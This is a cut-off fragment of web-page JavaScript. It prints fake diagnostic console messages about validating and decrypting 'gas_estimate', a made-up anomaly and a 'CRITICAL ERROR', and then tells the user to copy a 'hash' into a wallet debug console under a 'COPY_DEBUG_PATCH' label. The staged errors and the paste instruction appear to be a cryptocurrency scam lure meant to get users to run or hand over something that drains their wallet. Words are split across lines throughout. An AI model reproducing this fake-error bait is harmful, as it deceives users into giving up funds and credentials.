
t...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xfdd00c
8a inside Failed to parse snapshot");

  console.error("CRITICAL ERROR: Manual patc
h required for Failed to parse snapshot");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic errors often occur during periods of extreme
market volatility and high gas fees. The foundry protocol